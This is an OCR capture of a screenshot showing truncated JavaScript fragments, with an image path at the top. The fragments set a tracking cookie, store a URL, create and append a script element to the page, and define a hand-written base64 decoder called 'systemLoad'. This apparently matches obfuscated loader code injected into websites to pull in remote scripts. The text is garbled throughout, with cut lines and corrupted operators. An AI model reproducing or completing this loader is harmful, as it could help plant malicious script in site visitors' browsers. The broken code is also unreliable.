
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; SameS
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='
rl',u);}catch(e){}(document.getElements
[0]||document.documentElement).appendChi
{try{if(document.getElementById&&docu
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).i
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var